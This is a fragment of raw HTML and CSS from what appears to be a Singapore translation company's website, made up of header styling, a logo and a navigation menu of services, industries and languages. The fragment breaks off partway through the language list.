data-tve-scroll="{&quot;disabled&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;top&quot;:0,&quot;mode&quot;:&quot;sticky&quot;,&quot;end&quot;:&quot;&quot;}"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_107 .symbol-section-out{box-shadow:rgba(0,0,0,0.05) 0px 2px 30px 0px;background-color:rgb(255,255,255) !important;}.thrv_symbol_107 .symbol-section-in{max-width:100%;padding:12px 20px !important;}.thrv_symbol_107 [data-css="tve-u-17076c6b956"]{width:200px !important;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-170781339fa"]{margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"]{padding-top:0px !important;padding-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"] > .tcb-flex-col > .tcb-col{justify-content:center;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item) > a{font-family:var(--tve-font-family,Lato);--tcb-applied-color:rgb(135,135,135);font-size:var(--tve-font-size,14px) !important;color:var(--tve-color,rgb(135,135,135))!important;--tve-applied-color:var$(--tve-color,rgb(135,135,135))!important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) )!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:300;--g-bold-weight:700;--tve-color:rgb(135,135,135);--tve-applied---tve-color:rgb(135,135,135);margin:0px !important;padding:2px 3px 2px 0px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"]{float:right;z-index:3 !important;position:relative;margin:0px auto !important;--tve-alignment:right;}.thrv_symbol_107 [data-css="tve-u-17078149534"]::after{clear:both;}.thrv_symbol_107 [data-css="tve-u-170781610b8"]::after{clear:both;}.thrv_symbol_107 [data-css="tve-u-1707816448c"]{max-width:16.8%;}.thrv_symbol_107:not(#tve) [data-css="tve-u-174e5bad631"]{--g-regular-weight:400;--g-bold-weight:900;font-family:Lato !important;font-size:16px !important;}.thrv_symbol_107 [data-css="tve-u-174e5bad631"] strong{font-weight:900 !important;}.thrv_symbol_107 [data-css="tve-u-174e5bad631"]{font-weight:var(--g-regular-weight,normal)!important;}.thrv_symbol_107 [data-css="tve-u-174e5bbb658"]{font-family:Lato !important;font-weight:400 !important;}.thrv_symbol_107 [data-css="tve-u-174e5bbb658"] strong{font-weight:900 !important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,rgb(108,174,224))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(108,174,224)!important;}.thrv_symbol_107.tve-default-state [data-css="tve-u-170781644cc"]{max-width:55.8%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1707816450f"]{max-width:19.2%;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"]{--g-regular-weight:300;--g-bold-weight:900;float:right;z-index:3;position:relative;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Muli;--tve-color:rgb(255,255,255);--tve-font-size:14px;width:100px;margin:0px !important;--tve-applied-width:100px!important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link{font-family:var(--tve-font-family,Muli);font-size:var(--tve-font-size,14px)!important;}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link{border-radius:5px;overflow:hidden;padding:15px 0px !important;background-color:rgb(235,96,64) !important;background-image:none !important;--tve-applied-background-image:none!important;--tve-applied-background-color:rgb(235,96,64)!important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17512e00aa5"]:hover .tcb-button-link{background-image:linear-gradient(rgb(246,15,15),rgb(246,15,15)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgb(246,15,15),rgb(246,15,15))!important;background-color:rgb(173,0,0) !important;--tve-applied-background-color:rgb(173,0,0)!important;--background-image:linear-gradient(rgb(246,15,15),rgb(246,15,15))!important;--background-size:auto!important;--background-position:50% 50%!important;--background-attachment:scroll!important;--background-repeat:no-repeat!important;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17512e09884"]{max-width:57.1%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17512e09888"]{max-width:17.9%;}.thrv_symbol_107 [data-css="tve-u-1751695903a"]{max-width:64.9%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1751695903a"]{max-width:62.9%;}.thrv_symbol_107 [data-css="tve-u-17516959043"]{max-width:7%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17516959043"]{max-width:16.2%;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgb(106,107,108))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-5))!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf li li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-color:rgb(106,107,108);--tve-applied---tve-color:var$(--tcb-skin-color-5);--tve-font-weight:var(--g-regular-weight,normal);}.thrv_symbol_107:not(#tve) .thrv_widget_menu #m-1707813c0cf li li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1707816448c"]{max-width:20.9%;}.thrv_symbol_107.tve-default-state{}.thrv_symbol_107{z-index:10 !important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-174e5bad631"]{font-size:14px !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec3a"]{max-width:11.3%;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"]{float:right;z-index:3;position:relative;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item) > a{font-family:var(--tve-font-family,Lato);--tcb-applied-color:rgb(235,96,64);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgb(235,96,64))!important;--tve-applied-color:var$(--tve-color,rgb(235,96,64))!important;font-weight:var(--tve-font-weight,var(--g-bold-weight,bold) )!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-font-weight:var(--g-bold-weight,bold);--tve-font-family:Lato;--g-regular-weight:300;--g-bold-weight:700;--tve-color:rgb(235,96,64);--tve-applied---tve-color:rgb(235,96,64);margin-left:0px !important;margin-right:0px !important;padding-left:4px !important;padding-right:4px !important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,rgb(108,174,224))!important;--tcb-applied-color:var$(--tcb-skin-color-0)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(108,174,224)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:var$(--tcb-skin-color-5);font-size:var(--tve-font-size,14px)!important;color:var(--tve-color,rgb(106,107,108))!important;--tve-applied-color:var$(--tve-color,var$(--tcb-skin-color-5))!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f li li:not(.tcb-excluded-from-group-item){--tve-font-size:14px;--tve-color:rgb(106,107,108);--tve-applied---tve-color:var$(--tcb-skin-color-5);--tve-font-weight:var(--g-regular-weight,normal);}.thrv_symbol_107:not(#tve) .thrv_widget_menu #m-17a896eec6f li li:not(.tcb-excluded-from-group-item) > a{font-weight:var(--tve-font-weight,var(--g-regular-weight,normal) )!important;}:not(#tve) .thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover > a{color:var(--tve-color,rgb(246,15,15))!important;--tve-applied-color:var$(--tve-color,rgb(246,15,15))!important;--tcb-applied-color:rgb(246,15,15)!important;}:not(#tve) .thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(246,15,15)!important;--tve-applied---tve-color:rgb(246,15,15)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f ul:not(.tcb-excluded-from-group-item){padding-left:10px !important;padding-right:15px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve_w_menu{padding-left:0px !important;}.thrv_symbol_107 [data-css="tve-u-1896dbcf79c"]::after{clear:both;}}@media (max-width:1023px){.thrv_symbol_107 [data-css="tve-u-17078133bdf"]{flex-wrap:nowrap !important;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve-m-trigger .thrv_icon > svg{color:rgb(12,17,21);}.thrv_symbol_107 .symbol-section-in{padding-left:40px !important;padding-right:40px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve_w_menu{padding:40px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve-m-trigger .thrv_icon{font-size:25px;width:25px;height:25px;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.65em)!important;}.thrv_symbol_107 .thrv_widget_menu #m-1707813c0cf > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.65em;}.thrv_symbol_107.tve-default-state [data-css="tve-u-1751695903a"]{max-width:49.2%;}.thrv_symbol_107.tve-default-state [data-css="tve-u-17516959043"]{max-width:25.7%;}:not(#tve) .thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve-m-trigger .thrv_icon > svg{color:rgb(12,17,21);}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve_w_menu{padding:40px !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve-m-trigger .thrv_icon{font-size:25px;width:25px;height:25px;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.65em)!important;}.thrv_symbol_107 .thrv_widget_menu #m-17a896eec6f > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.65em;}}@media (max-width:767px){.thrv_symbol_107 [data-css="tve-u-1707813c0d1"]{float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_107 [data-css="tve-u-17076c6b956"]{float:none;margin-left:auto !important;margin-right:auto !important;margin-bottom:0px !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"]{flex-wrap:wrap !important;}.thrv_symbol_107 [data-css="tve-u-17078133bdf"] > .tcb-flex-col{flex-basis:45px !important;}.thrv_symbol_107 .symbol-section-in{padding:12px 20px 8px !important;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve-m-trigger .thrv_icon{font-size:24px;width:24px;height:24px;}.thrv_symbol_107 [data-css="tve-u-1707813c0d1"] .tve_w_menu{padding:40px 20px 20px !important;}.thrv_symbol_107 [data-css="tve-u-17078149534"]::after{clear:both;}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"]{float:none;min-width:100% !important;margin-top:10px !important;}.thrv_symbol_107 [data-css="tve-u-17512e00aa5"] .tcb-button-link{padding:12px 20px !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"]{float:right;z-index:3;position:relative;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve-m-trigger .thrv_icon{font-size:24px;width:24px;height:24px;}.thrv_symbol_107 [data-css="tve-u-17a896eec70"] .tve_w_menu{padding:40px 20px 20px !important;}.thrv_symbol_107 [data-css="tve-u-1896dbcf79c"]::after{clear:both;}}</style><div class="symbol-section-out tve-default-state" style=""></div> <div class="symbol-section-in tve-default-state" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:1174;" data-css="tve-u-170781339fa"><div class="tcb-flex-row tcb-medium-no-wrap v-2 tcb-mobile-wrap m-edit tcb--cols--4 tcb-resized" style="" data-css="tve-u-17078133bdf"><div class="tcb-flex-col" data-css="tve-u-1707816448c" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper" href="https://www.translationsingapore.com" data-css="tve-u-17076c6b956" data-img-style="width: 100%;" class=""><picture><source srcset="https://www.translationsingapore.com/wp-content/uploads/2020/12/logo-300x88.jpg 300w, https://www.translationsingapore.com/wp-content/uploads/2020/12/logo.jpg 400w" media="(min-width:1024px)"></source><img src="https://www.translationsingapore.com/wp-content/uploads/2020/12/logo.jpg" height="117" width="400" alt="Lingua Technologies Logo" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col" style="" data-css="tve-u-1751695903a"><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1896dbcf79c"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first da-slide1 tve-mobile-side-fullscreen tve-regular" data-tve-switch-icon="" data-css="tve-u-1707813c0d1" style="" data-tve-allhoriz="1"><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1707813c0cf" class="tve_w_menu tve_horizontal "><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 lvl-0 c-thick" data-id="23" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/about-lingua-technologies/"><span class="tve-disabled-text-inner">About Us</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-23-ul">
	<li id="menu-item-652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652 lvl-1 c-thick" data-id="652" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/about-lingua-technologies/"><span class="tve-disabled-text-inner">About Lingua Technologies International</span></a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566 lvl-1 c-thick" data-id="566" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/certification-for-the-translation-company/"><span class="tve-disabled-text-inner">ISO 17100 Certification</span></a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565 lvl-1 c-thick" data-id="565" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/gcb-group/"><span class="tve-disabled-text-inner">GCB Group</span></a></li>
</ul>
</li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-329 lvl-0 c-thick" data-id="329" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/services/"><span class="tve-disabled-text-inner">Services</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-329-ul">
	<li id="menu-item-28701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28701 lvl-1 c-thick" data-id="28701" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Translation</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
	<ul class="sub-menu menu-item-28701-ul">
		<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339 lvl-2 c-thick" data-id="339" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-localization/"><span class="tve-disabled-text-inner">Translation &#038; Localization</span></a></li>
		<li id="menu-item-28703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28703 lvl-2 c-thick" data-id="28703" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/website-translation-localization-services/"><span class="tve-disabled-text-inner">Website Translation &#038; Localization Services Singapore</span></a></li>
	</ul>
</li>
	<li id="menu-item-34625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34625 lvl-1 c-thick" data-id="34625" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Certified Translation Services</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
	<ul class="sub-menu menu-item-34625-ul">
		<li id="menu-item-34623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34623 lvl-2 c-thick" data-id="34623" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/certified-document-translation-services-singapore/"><span class="tve-disabled-text-inner">Certified Document Translation Services Singapore</span></a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34624 lvl-2 c-thick" data-id="34624" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/ica-certified-translation-services-singapore/"><span class="tve-disabled-text-inner">ICA Certified Translation Services Singapore</span></a></li>
		<li id="menu-item-34622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34622 lvl-2 c-thick" data-id="34622" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/faq-for-certified-translation-services/"><span class="tve-disabled-text-inner">FAQ for Certified Translation Services</span></a></li>
	</ul>
</li>
	<li id="menu-item-34663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34663 lvl-1 c-thick" data-id="34663" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/seo-translation-service/"><span class="tve-disabled-text-inner">SEO Translation Service</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34662 lvl-1 c-thick" data-id="34662" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/ai-translation-service/"><span class="tve-disabled-text-inner">AI Translation Service</span></a></li>
	<li id="menu-item-28041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28041 lvl-1 c-thick" data-id="28041" data-item-display-desktop="text" ><a href="/translation-memory-management/"><span class="tve-disabled-text-inner">Translation Memory Management</span></a></li>
	<li id="menu-item-34665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34665 lvl-1 c-thick" data-id="34665" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/multilingual-proofreading-services/"><span class="tve-disabled-text-inner">Multilingual Proofreading Services</span></a></li>
	<li id="menu-item-34664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34664 lvl-1 c-thick" data-id="34664" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/multilingual-vetting-editing-service/"><span class="tve-disabled-text-inner">Multilingual Vetting &#038; Editing Service</span></a></li>
	<li id="menu-item-28702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28702 lvl-1 c-thick" data-id="28702" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Interpretation</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
	<ul class="sub-menu menu-item-28702-ul">
		<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 lvl-2 c-thick" data-id="335" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/interpreting-services/"><span class="tve-disabled-text-inner">Interpreting Services</span></a></li>
		<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 lvl-2 c-thick" data-id="334" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/interpretation-equipment-rental/"><span class="tve-disabled-text-inner">Interpretation Equipment Rental</span></a></li>
	</ul>
</li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331 lvl-1 c-thick" data-id="331" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/transcription-services/"><span class="tve-disabled-text-inner">Transcription Services</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 lvl-1 c-thick" data-id="347" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/subtitling-service/"><span class="tve-disabled-text-inner">Subtitling Services</span></a></li>
	<li id="menu-item-27688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27688 lvl-1 c-thick" data-id="27688" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Layout &#038; Print</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
	<ul class="sub-menu menu-item-27688-ul">
		<li id="menu-item-34637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34637 lvl-2 c-thick" data-id="34637" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/multilingual-typesetting-services-singapore/"><span class="tve-disabled-text-inner">Multilingual Typesetting Services</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337 lvl-2 c-thick" data-id="337" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/desktop-publishing-service/"><span class="tve-disabled-text-inner">Desktop Publishing</span></a></li>
		<li id="menu-item-27738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27738 lvl-2 c-thick" data-id="27738" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/printing-service/"><span class="tve-disabled-text-inner">Print</span></a></li>
	</ul>
</li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 lvl-1 c-thick" data-id="333" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/live-captioning/"><span class="tve-disabled-text-inner">Live Captioning</span></a></li>
</ul>
</li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 lvl-0 c-thick" data-id="501" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-solutions-industry/"><span class="tve-disabled-text-inner">Solutions By Industry</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-501-ul">
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824 lvl-1 c-thick" data-id="824" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/financial-translation-services-singapore/"><span class="tve-disabled-text-inner">Banking And Finance</span></a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 lvl-1 c-thick" data-id="840" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-and-localization-solution-for-the-pharmaceutical-industry/"><span class="tve-disabled-text-inner">Medical &#038; Pharmaceutical</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841 lvl-1 c-thick" data-id="841" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/legal-translation-company-singapore/"><span class="tve-disabled-text-inner">Legal</span></a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828 lvl-1 c-thick" data-id="828" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-and-localization-solution-for-the-consumer-electronics-industry/"><span class="tve-disabled-text-inner">Consumer Electronics</span></a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842 lvl-1 c-thick" data-id="842" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-and-localization-solutions-for-the-information-technology-industry/"><span class="tve-disabled-text-inner">Information Technology Industry</span></a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-455 lvl-0 c-thick" data-id="455" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/languages/"><span class="tve-disabled-text-inner">Languages</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-455-ul">
	<li id="menu-item-30895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30895 lvl-1 c-thick" data-id="30895" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/african-language-translation-service/"><span class="tve-disabled-text-inner">African Languages</span></a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 lvl-1 c-thick" data-id="456" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/arabic-translation-service/"><span class="tve-disabled-text-inner">Arabic</span></a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 lvl-1 c-thick" data-id="457" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-bahasa-indonesian-translation/"><span class="tve-disabled-text-inner">Bahasa Indonesia</span></a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 lvl-1 c-thick" data-id="458" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/bahasa-malaysia-translation/"><span class="tve-disabled-text-inner">Bahasa Malay</span></a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459 lvl-1 c-thick" data-id="459" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/burmese-translation-service/"><span class="tve-disabled-text-inner">Burmese</span></a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460 lvl-1 c-thick" data-id="460" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/chinese-translation-services/"><span class="tve-disabled-text-inner">Chinese</span></a></li>
	<li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903 lvl-1 c-thick" data-id="30903" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/danish-translation-service/"><span class="tve-disabled-text-inner">Danish</span></a></li>
	<li id="menu-item-30915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30915 lvl-1 c-thick" data-id="30915" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/dutch-translation-service/"><span class="tve-disabled-text-inner">Dutch</span></a></li>
	<li id="menu-item-30922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922 lvl-1 c-thick" data-id="30922" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/eastern-european-languages-translation-service/"><span class="tve-disabled-text-inner">Eastern European Languages</span></a></li>
	<li id="menu-item-30931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30931 lvl-1 c-thick" data-id="30931" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/farsi-translation-service/"><span class="tve-disabled-text-inner">Farsi</span></a></li>
